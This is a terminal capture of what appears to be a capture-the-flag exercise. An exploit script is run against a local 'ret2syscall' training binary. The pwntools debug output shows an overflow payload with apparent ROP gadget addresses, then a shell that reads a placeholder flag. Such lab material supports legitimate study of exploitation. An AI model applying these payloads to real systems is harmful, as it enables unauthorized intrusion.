 feng@ubuntu: ~/Desktop
feng@ubuntu:~$ whoami
feng
feng@ubuntu:~$ cd Desktop/
feng@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './ret2syscall' argv=[b'./ret2syscall'] : pid 4071
[DEBUG] Sent 0x8d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  96 b1 0b 08  0b 00 00 00  90 eb 06 08  00 00 00 00  │····│····│····│····│
    00000080  00 00 00 00  08 e4 0b 08  21 94 04 08  0a           │····│····│!···│·│
    0000008d
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
    b'This time, no system() and NO SHELLCODE!!!\n'
    b'What do you plan to do?\n'
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$